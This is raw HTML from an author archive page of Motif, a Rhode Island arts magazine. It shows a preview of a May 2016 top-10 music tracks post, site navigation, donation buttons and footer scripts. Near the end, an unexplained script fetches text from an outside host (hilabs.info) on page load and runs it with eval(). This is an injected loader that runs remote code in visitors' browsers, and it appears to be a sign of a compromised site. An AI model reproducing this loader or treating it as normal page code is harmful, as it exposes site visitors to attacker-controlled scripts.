	</article><!--.entry-preview--><article id="post-55431" class="entry-preview post-55431 post type-post status-publish format-standard has-post-thumbnail hentry category-music">
    <div class="category-block category-Music"><a class="category-block" href="https://motifri.com/category/">Music</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/top10may16/" title="Mike D&#8217;s Top 10 Tracks of May ">
					<img width="640" height="320" src="https://www.motifri.com/wp-content/uploads/2016/05/bleacherslide.jpg" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2016/05/bleacherslide.jpg" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2016/05/bleacherslide.jpg 640w, https://www.motifri.com/wp-content/uploads/2016/05/bleacherslide-300x150.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" />				</a>
				<noscript>
					<img width="50" height="25" src="https://www.motifri.com/wp-content/uploads/2016/05/bleacherslide.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2016/05/bleacherslide.jpg 640w, https://www.motifri.com/wp-content/uploads/2016/05/bleacherslide-300x150.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/top10may16/" rel="bookmark"><time class="entry-date published" datetime="2016-05-25T12:00:38-04:00">May 25, 2016</time><time class="updated" datetime="2016-06-06T15:28:46-04:00">June 6, 2016</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/mikedelehanty/"><span class="author vcard">Mike Delehanty</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/music/" rel="category tag">Music</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/top10may16/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/top10may16/">
		<h2 class="entry-title">Mike D&#8217;s Top 10 Tracks of May</h2></a>

		<p>1. Parquet Courts &#8220;Human Performance&#8221; The leading contender so far for album of the year is without a doubt Parquet Courts&#8217; Human Performance, and the best track of it is [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/top10may16/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview-->								<div class="pagination">
									<h2 class="screen-reader-text"></h2>
									<div class="nav-links archive-navigation">
										
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://motifri.com/author/mikedelehanty/">Previous</a>
<a class="page-numbers" href="https://motifri.com/author/mikedelehanty/"><span class="meta-nav screen-reader-text">Page</span>1</a>
<span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Page</span>2</span>
<a class="page-numbers" href="https://motifri.com/author/mikedelehanty/page/3/"><span class="meta-nav screen-reader-text">Page</span>3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://motifri.com/author/mikedelehanty/page/6/"><span class="meta-nav screen-reader-text">Page</span>6</a>
<a class="next page-numbers" href="https://motifri.com/author/mikedelehanty/page/3/">Next</a></div>
	</nav>									</div><!--.nav-links archive-navigation-->
								</div><!--.pagination-->
							
						</div><!--.archive-->
					</div>
                    <div class="rightcolumn">						  
						  							        <aside id="secondary" class="widget-area">
            <section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://motifri.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</section><section id="block-2" class="widget widget_block"></section><section id="block-3" class="widget widget_block"><!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-145153" class=" ad-placement  wpadcenter-alignright alignright"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=145153 data-placement="" href="https://www.zeffy.com/en-US/donation-form/champion-arts-and-entertainment" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img decoding="async" width="" height="" src="https://www.motifri.com/wp-content/uploads/2025/12/mcori-insta-post-4.jpg"/></a></div></div></div></section>        </aside>
    		
						  
						  
						  </div>
                    </div>
                    <!--.main-content-->
                    </div>
				</div><!--.col-md-12-->

				
			</div><!--.row-->
		</div><!--.content-wrapper-->
	</div><!--.container-->
		<footer id="footer" height="2500px">
				<div class="footer-bottom">
			<div style:background-color: #EBEBEB>If you enjoyed this article or like what Motif is doing, help us out by <a href="https://www.patreon.com/motifri" target="_blank"><b>joining our patreon</b></a>, or support independent local journalism with a quick one-time donation. </div></ br><p>
			  
			</p></ br> 
<div class="row">
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$5 for the cause</a>
  </div>
</div>

<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;		
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$10 for the cause</a>
  </div>
</div>
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$25 for the cause</a>
  </div>
	</div>
</div>

</div>
			<div class="container">
								<div class="footer-left-block">
											<div class="footer-menu">
     <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-85460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85460"><a href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-85458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85458"><a href="https://www.facebook.com/motifri">Facebook</a></li>
<li id="menu-item-85459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85459"><a href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-80303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80303"><a href="https://motifri.com/about/">About</a></li>
<li id="menu-item-80304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80304"><a href="https://motifri.com/advertise-with-us/">Advertise with us!</a></li>
<li id="menu-item-80386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80386"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-80305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80305"><a href="https://motifri.com/contact-us/">Contact Us</a></li>
<li id="menu-item-80393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80393"><a href="https://motifri.com/internship-opportunities/">Internship Opportunities</a></li>
<li id="menu-item-80391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80391"><a href="https://motifri.com/sitemap/">Sitemap</a></li>
<li id="menu-item-80390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80390"><a href="https://motifri.com/thanks-for-your-support/">Supporters</a></li>
<li id="menu-item-80392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-80392"><a rel="privacy-policy" href="https://motifri.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>							<div id="authors">
								<ul>
									<li><b>Authors:</b></li>
					<li> <a href="https://motifri.com/author/admiin/" title="Posts by admiin">admiin</a></li><li> <a href="https://motifri.com/author/alisonodonnell/" title="Posts by Alison O&#039;Donnell">Alison O'Donnell</a></li><li> <a href="https://motifri.com/author/bobby-forand/" title="Posts by Bobby Forand">Bobby Forand</a></li><li> <a href="https://motifri.com/author/cathrenh/" title="Posts by Cathren Housley">Cathren Housley</a></li><li> <a href="https://motifri.com/author/emilyolsen/" title="Posts by Emily Olson">Emily Olson</a></li><li> <a href="https://motifri.com/author/jakebissaro/" title="Posts by Jake Bissaro">Jake Bissaro</a></li><li> <a href="https://motifri.com/author/jenny-currier/" title="Posts by Jenny Currier">Jenny Currier</a></li><li> <a href="https://motifri.com/author/joe-siegel/" title="Posts by Joe Siegel">Joe Siegel</a></li><li> <a href="https://motifri.com/author/johnfuzek/" title="Posts by John Fuzek">John Fuzek</a></li><li> <a href="https://motifri.com/author/kim-kinzie/" title="Posts by Kim Kinzie">Kim Kinzie</a></li><li> <a href="https://motifri.com/author/loupapineau/" title="Posts by Lou Papineau">Lou Papineau</a></li><li> <a href="https://motifri.com/author/marcclarkin/" title="Posts by Marc Clarkin">Marc Clarkin</a></li><li> <a href="https://motifri.com/author/marilynbusch/" title="Posts by Marilyn A. Busch">Marilyn A. Busch</a></li><li> <a href="https://motifri.com/author/michaelryan/" title="Posts by Michael Ryan">Michael Ryan</a></li><li> <a href="https://motifri.com/author/petelarrivee/" title="Posts by Pete Larrivee">Pete Larrivee</a></li><li> <a href="https://motifri.com/author/phillipenjorge/" title="Posts by Phillipe &amp; Jorge">Phillipe &amp; Jorge</a></li><li> <a href="https://motifri.com/author/robsmith/" title="Posts by Rob Smith">Rob Smith</a></li><li> <a href="https://motifri.com/author/shannonmcloud/" title="Posts by Shannon McLoud">Shannon McLoud</a></li><li> <a href="https://motifri.com/author/shirleyprisco/" title="Posts by Shirley Prisco">Shirley Prisco</a></li><li> <a href="https://motifri.com/author/terryshea/" title="Posts by Terry Shea">Terry Shea</a></li><li><a href="https://motifri.com/author/michaelbilow/" title="Posts by Michael Bilow">Michael Bilow</a></li>					</ul>
					</div>
							<div class="sections">
							<ul>
								<li><b>Sections:</b></li>
<li><a href="/category/books/">Books</a></li>
<li><a href="/category/cannabis/">Cannabis</a></li>
<li><a href="/category/comedy/">Comedy</a></li>
<li><a href="/category/comics/">Comics</a></li>
<li><a href="/category/dance/">Dance</a></li>
<li><a href="/category/dare-me/">Dare Me</a></li>
<li><a href="/events">Events</a></li>
<li><a href="/category/film/">Film</a></li>
<li><a href="/category/fine-arts/">Fine Arts</a></li>
<li><a href="/category/food/">Food</a></li>
<li><a href="/category/got-beer/">Got Beer?</a></li>
<li><a href="/category/more/">More</a></li>
<li><a href="/category/news/">News</a></li>
<li><a href="/category/opinion/">Opinion</a></li>
<li><a href="/category/pin-ups/">Pin Ups</a></li>
<li><a href="/category/shopping/">Shopping</a></li>
<li><a href="/category/sports/">Sports</a></li>
<li><a href="/category/theater/">Theater</a></li>
<li><a href="/category/trivia/">Trivia</a></li>
<li><a href="/category/tv/">MoTiv</a></li>
</ul></div>
						</div>
										</div>
				</div>
							</div>
		</div>
	</footer>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/motif-2020/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/motifri.com\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/www.motifri.com\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code -->		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://motifri.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/js/dist/player-api-min.js?ver=3.2.2" id="cfmsync-player-api-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/transition.min.js?ver=3.3.7" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/collapse.min.js?ver=3.3.7" id="bootstrap-collapser-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/slick/slick.min.js?ver=1.6.0" id="slick-js-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/functions.min.js?ver=3.0.3" id="visualcomposerstarter-script-js"></script>
<script type="text/javascript" id="wpadcenter-frontend-js-extra">
/* <![CDATA[ */
var ajax_url = {"url":"https://motifri.com/wp-admin/admin-ajax.php","security":"762f92aa4f"};
//# sourceURL=wpadcenter-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/wpadcenter/public/js/wpadcenter-public.js?ver=2.5.7" id="wpadcenter-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://motifri.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://motifri.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>